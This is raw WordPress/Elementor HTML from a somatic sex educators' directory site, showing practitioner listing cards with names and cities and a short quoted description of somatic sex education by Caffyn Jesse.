				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Chicago, IL</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-366 jet-equal-columns" data-post-id="366" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Seattle, WA</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/366/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/03/casimir.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="casimir" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/03/casimir.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/03/casimir.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/03/casimir.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/03/casimir.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/03/casimir.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/03/casimir.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/03/casimir.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/366/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Casimir</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/366/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Kotarski</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Seattle, WA</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-363 jet-equal-columns" data-post-id="363" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Toronto, ON</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/363/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/363/2023/11/20230817_133844-scaled.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="20230817_133844" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/363/2023/11/20230817_133844-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/363/2023/11/20230817_133844-scaled.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/363/2023/11/20230817_133844-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/363/2023/11/20230817_133844-scaled.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/363/2023/11/20230817_133844-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/363/2023/11/20230817_133844-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/363/2023/11/20230817_133844-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/363/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Lauchie</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/363/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Murdoch</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Toronto, ON</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Canada</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21a2ff8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21a2ff8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60b512a" data-id="60b512a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b42326 elementor-widget elementor-widget-spacer" data-id="3b42326" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6baee0" data-id="f6baee0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a38db0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a38db0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5d23321" data-id="5d23321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a2792 elementor-widget elementor-widget-heading" data-id="69a2792" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Somatic Sex Education</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6ad85a elementor-widget elementor-widget-text-editor" data-id="e6ad85a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>&#8220;Somatic sex educators support people on their journey to sexual wholeness through body-based experiences designed to nurture, deepen and awaken the sensual self. These experiences can include coaching in breath, movement, body awareness, boundary-setting, communication, anatomy, sensate focus, massage, erotic trance and other body-based teaching about sex.</p><p>Uniquely in the professions, we are trained to offer genital and anal touch for education, healing and pleasure. When it is supportive of the client’s intentions, we touch in ways that assist people in claiming choice and agency, in developing presence within the body, and learning how the body can feel more and more alive.&#8221;</p><p>&#8211; Caffyn Jesse</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e25856d elementor-align-center red-btn inline-btn elementor-widget elementor-widget-button" data-id="e25856d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/about/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6a2d94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6a2d94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df35a48" data-id="df35a48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b95d450 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b95d450" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bc017bb" data-id="bc017bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a43a134 elementor-widget elementor-widget-heading" data-id="a43a134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Somatic Sexology Webinars</h2>		</div>
				</div>
